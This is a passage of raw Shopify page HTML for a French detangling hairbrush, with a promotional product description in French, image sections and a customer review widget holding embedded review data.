alt=\"mauvais peigne\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel est l’intérêt d’avoir une brosse démêlante qui délie les nœuds et lisse vos cheveux en douceur si ce n’est pas pour\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limiter la perte de cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e ? Lorsque vous avez travaillé à faire pousser vos cheveux, c’est rageant de perdre des touffes entières simplement parce que vous n’avez pas choisi le bon accessoire de coiffure.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e réduisant les pointes fourchues\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, la brosse démêlante Topbrush limite les pertes de cheveux jusqu’à 80%. Le démêlage étant plus facile, il y a \u003cstrong\u003en\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003eettement moins de cassure\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003es\u003c\/strong\u003e. Vous pouvez l’associer à notre\u003c\/span\u003e\u003cem\u003e\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003ebrosse massante\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e pour un soin plus complet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse démêlante adaptée à tous types de cheveux\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e            \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_pour_tous_les_cheveux_1_6b35b308-fc23-4062-aa07-e442629a4bad_480x480_1_1_480x480.png?v=1655103558\" style=\"float: none;\" alt=\"brosse topbrush magique\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSur les cheveux lisses\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, notre brosse magique, grâce aux poils de sanglier, discipline les mèches et lisse les longueurs. Extra large,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e l’accessoire couvre une grande surface\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de votre cuir chevelu et les picots vont au plus près des racines pour un démêlage rapide. Vous pouvez aussi utiliser la brosse démêlante Topbrush\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e si vous avez des\u003c\/b\u003e \u003cb data-mce-fragment=\"1\"\u003echeveux crépus, bouclés ou frisé\u003c\/b\u003e\u003cstrong\u003es\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e.\u003c\/strong\u003e Alors que les picots agrippent les nœuds pour les dénouer, la chaleur naturelle des poils de sanglier assouplit les mèches, facilitant le lissage.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eContrairement à la plupart des brosses à cheveux disponibles, notre brosse à cheveux démêlante n’est pas qu’un simple accessoire de démêlage et de lissage. Elle \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eméliore aussi la santé de vos cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’ils sont secs ou fins.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSur les cheveux secs, les poils de sanglier de Topbrush favorisent une \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan color=\"#d894a0\" data-mce-style=\"color: #d894a0;\"\u003eeilleure répartition du sébum \u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003enaturel des cheveux sur toute leur longueur, des racines jusqu’aux pointes. Bien nourris, vos \u003cstrong\u003ec\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eheveux sont moins secs et moins cassants\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, ce qui contribue aussi à limiter les pertes de cheveux. S’ils sont fins, vos cheveux deviennent plus volumineux et plus brillants.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSi vous avez les cheveux gras, vous souffrez certainement d’un excès de sébum au niveau de vos racines et de votre cuir chevelu. Lors du brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les poils de sanglier retirent l’excès de sébum\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau de vos racines et débarrassent votre cuir chevelu des particules qui obstruent les pores.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBrosse démêlante Topbrush pour une bonne croissance capillaire\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_caracteristiques_1_480x480_1_480x480.png?v=1655109421\" style=\"float: none;\" alt=\"brosse magique topbrush\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn plus d’agir sur les cheveux, la brosse magique Topbrush agit aussi sur le cuir chevelu. Pendant le brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les épingles et les poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e vont jusqu’aux racines. Ils \u003cstrong\u003ed\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eécollent les pellicules\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e et stimulent une\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e bonne circulation sanguine\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau du cuir chevelu. C’est ce qui permet \u003cstrong\u003ed’o\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eptimiser la croissance \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003edes cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel que soit le type de cheveux, la brosse démêlante Topbrush est l'allié parfait pour une chevelure toujours bien soignée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse professionnelle utilisée par les coiffeurs expérimentés, qui est enfin accessible à tous.\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n                \n                  \n              \u003c\/div\u003e\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n        \n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\u003c\/section\u003e\n\u003cscript\u003e\n  window.themeScriptURLs.tabs.required = true\n\u003c\/script\u003e");}document.close();</script>


</div><div id="shopify-section-template--21850793902422__image_with_text_2_MUgJxA" class="shopify-section">


<section id="sf__hero-template--21850793902422__image_with_text_2_MUgJxA" class="" data-section-type="hero" data-section-id="template--21850793902422__image_with_text_2_MUgJxA" data-parallax="false">
    <div class="w-full" style="--content-color: white;">
        <div
            id="sf-hero-template--21850793902422__image_with_text_2_MUgJxA"
            class="sf-hero  sf-hero__mobile-no-overlay sf-hero--text-white sf-hero--adapt mb-10 md:mb-0"
            
            data-min-aspect-ratio="1.7668097281831188"
            style="--slide-height:56.59919028340081vw"
            
        >
            
                <div class="hidden md:block sf-hero__bg lazyload js pointer-events-none bg-no-repeat bg-cover bg-no-repeat"
                     style="background-position: center;"
                     data-bg="//www.topbrush.fr/cdn/shop/files/Topbrush_vs_autre_brosse_300x.jpg?v=1719839961"
                     data-bgset="//www.topbrush.fr/cdn/shop/files/Topbrush_vs_autre_brosse_180x.jpg?v=1719839961 180w 102h,
  //www.topbrush.fr/cdn/shop/files/Topbrush_vs_autre_brosse_360x.jpg?v=1719839961 360w 204h,
  //www.topbrush.fr/cdn/shop/files/Topbrush_vs_autre_brosse_540x.jpg?v=1719839961 540w 306h,
  //www.topbrush.fr/cdn/shop/files/Topbrush_vs_autre_brosse_720x.jpg?v=1719839961 720w 408h,
  //www.topbrush.fr/cdn/shop/files/Topbrush_vs_autre_brosse_900x.jpg?v=1719839961 900w 509h,
  //www.topbrush.fr/cdn/shop/files/Topbrush_vs_autre_brosse_1080x.jpg?v=1719839961 1080w 611h,
  
  
  
  
  
  
  
  
  
  
  
  
  //www.topbrush.fr/cdn/shop/files/Topbrush_vs_autre_brosse.jpg?v=1719839961 1235w 699h"
                     data-parent-fit="contain"
                     data-sizes="auto" data-image-loading></div>
            
            
            
                <div class="block md:hidden"><div data-image-id="48545109967190" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/files/Topbrush_vs_autre_brosse_1_{width}x.jpg?v=1719840140"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Topbrush vs autre brosse"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/files/Topbrush_vs_autre_brosse_1_2048x2048.jpg?v=1719840140" alt="Topbrush vs autre brosse">
  </noscript>
</div>

</div>
            

            

            <div class="flex sf-hero__inner absolute inset-0 md:relative md:inset-auto container  sf-hero__inner--middle-center">
                <div class="sf-hero__content w-max md:max-w-4xl  text-center">
                    
                    
                    
                    
                </div>
            </div>
        </div>
    </div>
</section>


</div><div id="shopify-section-template--21850793902422__judgeme_section_review_widget_b4a7" class="shopify-section">



<section
  id="app-wrapper-template--21850793902422__judgeme_section_review_widget_b4a7"
  class="app-wrapper "
  
  style="background-color: ;"
>
  <div class="container section-my">
    

    <div class="app-wrapper__content">
      
        <div id="shopify-block-AbWhZRndQd2JpR3Z1W__judgeme_review_widget_f320405e" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Brosse à Cheveux Démêlante Noir'
    data-id='7983608496381'
    data-product-id='7983608496381'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="15"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AbWhZRndQd2JpR3Z1W__judgeme_review_widget_f320405e"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-12-22T12:14:10Z' data-average-rating='4.87' data-number-of-reviews='349' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0610/0831/4621/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.87 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 349 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='319' data-percentage='91'>  <div class='jdgm-histogram__star' role='button' aria-label="91% (319) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 91%;'> </div> </div> <div class='jdgm-histogram__percentage'>91%</div> <div class='jdgm-histogram__frequency'>(319)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='21' data-percentage='6'>  <div class='jdgm-histogram__star' role='button' aria-label="6% (21) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 6%;'> </div> </div> <div class='jdgm-histogram__percentage'>6%</div> <div class='jdgm-histogram__frequency'>(21)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='6' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (6) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(6)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='3' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (3) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;651f5609-d7ae-4130-a715-6d1344dbe815&quot;,&quot;reviewer_name&quot;:&quot;Anonyme&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;Topbrush&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eà révolutionner mes matinées ainsi qu&#39;à ma famille.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[&quot;1037750770&quot;,&quot;1037719315&quot;],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-12-01 11:20:11 UTC&quot;,&quot;pictures_urls&quot;:[]},{&quot;uuid&quot;:&quot;44fadde0-b009-45fd-a8e0-d922ef7f73e5&quot;,&quot;reviewer_name&quot;:&quot;Christina B.&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Petite-fille et Grand-maman heureuse&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eLa fille qui refuse de se peigner à fond, jusqu&#39;au jour qu&#39;elle déballe le Duo Topbrush chez Grand-maman!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[&quot;914398004&quot;],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-02-16 07:16:45 UTC&quot;,&quot;pictures_urls&quot;:[]},{&quot;uuid&quot;:&quot;8772af44-1e08-4f53-b0ee-fe397466694c&quot;,&quot;reviewer_name&quot;:&quot;sophie b.f.&quot;,&quot;reviewer_initial&quot;:&quot;s&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eElle est fabuleuse et simplifie tellement le brossage de cheveux de ma fille!!!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[&quot;907390507&quot;],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-01-24 15:29:19 UTC&quot;,&quot;pictures_urls&quot;:[]},{&quot;uuid&quot;:&quot;5e735f07-0240-42dc-96ac-aaf5c744737b&quot;,&quot;reviewer_name&quot;:&quot;A.G.&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;Au top&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBrosse qui démêle sans faire mal, utile et vraiment qualitatif !\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[&quot;893780189&quot;],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-10-12 14:51:34 UTC&quot;,&quot;pictures_urls&quot;:[]},{&quot;uuid&quot;:&quot;efca6c50-a16b-4aeb-ac2b-8987b5a56af8&quot;,&quot;reviewer_name&quot;:&quot;A.M.&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;Je vous la recommande&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBonjour je vous recommande cette brosse elle démêle bien les cheveux les lisses \n\u003cbr /\u003eFacilite  le coiffage \n\u003cbr /\u003ema fille et moi on l’adore \n\u003cbr /\u003eUn gagne temps\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[&quot;894049114&quot;],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-10-04 15:02:59 UTC&quot;,&quot;pictures_urls&quot;:[]},{&quot;uuid&quot;:&quot;5cfd9892-3ec7-411a-8058-b3e1432c3220&quot;,&quot;reviewer_name&quot;:&quot;Anne G.&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;Génial&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eCette brosse est vraiment super pour le démêlage. Je l’utilise pour moi et mes filles qui ont les cheveux épais et ondulés. Elle lisse et n’abîme pas les cheveux. Je la recommande\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[&quot;894589995&quot;],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-09-21 15:41:25 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/topbrush/1695310886__img_2667__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/topbrush/1695310886__img_2667__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;6798ead7-3708-4f16-a940-1f4c9243986d&quot;,&quot;reviewer_name&quot;:&quot;Audrey P.&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;Merveilleux&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eVotre brosse topbruush est tout simplement parfaite, j&#39;ai remarquer que cela va mieux sur les cheveux mouillés, surtout pour ma fille avec les cheveux très frisée😁\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[&quot;895243790&quot;],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-09-04 10:41:23 UTC&quot;,&quot;pictures_urls&quot;:[]},{&quot;uuid&quot;:&quot;824c7d03-86e7-415f-bffc-4f06230399c7&quot;,&quot;reviewer_name&quot;:&quot;Christelle B.&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Incroyable&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eJ&#39;ai fait l&#39;achat de deux brosses et c&#39;est juste incroyable, je ne pouvais jamais coiffer les cheveux de ma belle fille et là c&#39;est le bonheur et sans un cri. Elle est ravie et moi aussi.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-08-03 05:54:46 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/topbrush/1691042117__16910419971755073946453337036574__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/topbrush/1691042117__16910419971755073946453337036574__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;fb0628f0-4413-4cf5-b744-65469039b3b0&quot;,&quot;reviewer_name&quot;:&quot;Sonia C.&quot;,&quot;reviewer_initial&quot;:&quot;S&quot;,&quot;title&quot;:&quot;Brosse magique&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eC&#39;est la brosse miracle   plus de pleur plus de cris\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[&quot;894616770&quot;],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-07-28 04:18:49 